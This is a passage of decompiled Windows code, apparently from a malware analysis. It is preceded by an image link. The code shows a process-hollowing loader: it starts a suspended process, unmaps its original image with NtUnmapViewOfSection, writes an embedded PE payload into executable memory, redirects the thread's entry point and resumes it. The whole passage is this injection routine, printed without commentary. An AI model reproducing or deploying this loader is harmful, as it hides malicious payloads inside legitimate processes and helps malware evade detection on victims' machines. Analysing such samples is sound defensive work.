 94 if ( CreateProcessW(lpApplicationName, v11, 0, 0, 0, 0x8000004u, 0, 0, &StartupInfo, hProcess) )
95 {
96 v28 = hProcess[2];
97 v12 = VirtualAlloc(0, 8u, 0x1000u, 4u);
98 v13 = v12;
99 lpContext = v12;
100 if ( !v12 )
101 {
102 v7(hProcess[0], 0);
103 CloseHandle(hProcess[1]);
104 CloseHandle(hProcess[0]);
105 break;
106 }
107 v12->ContextFlags = 65543;
108 if ( !GetThreadContext(hProcess[1], v12)
109 || !ReadProcessMemory(hProcess[0], (v13->Ebx + 8), &Buffer, 4u, &NumberOfBytesRead) )
110 {
111 goto LABEL_27;
112 }
113 v14 = lpAddress;
114 if ( Buffer == lpAddress )
115 {
116 v15 = GetModuleHandleA("ntdll.dll");
117 NtUnmapViewOfSection = GetProcAddress(v15, "NtUnmapViewOfSection");
118 (NtUnmapViewOfSection)(hProcess[0], Buffer);
119 v14 = lpAddress;
120 }
121 v17 = VirtualAllocEx(hProcess[0], v14, 0xE8000u, 0x3000u, 0x40u);
122 v23 = v17;
123 if ( v17 )
124 {
125 WriteProcessMemory(hProcess[0], v17, &PE_data2, 0x1000u, &NumberOfBytesWritten);
126 v18 = v23;
127 for ( i = 0; i < 3; ++i )
128 WriteProcessMemory(hProcess[0], (v18 + v34[i]), &PE_data2 + v32[i], nSize[i], &NumberOfBytesWritten);
129 v13 = lpContext;
130 WriteProcessMemory(hProcess[0], (lpContext->Ebx + 8), &lpAddress, 4u, &NumberOfBytesWritten);
131 v13->Eax = v23 + 942800;
132 SetThreadContext(hProcess[1], v13);
133 ResumeThread(hProcess[1]);
134 v7 = TerminateProcess;
135 }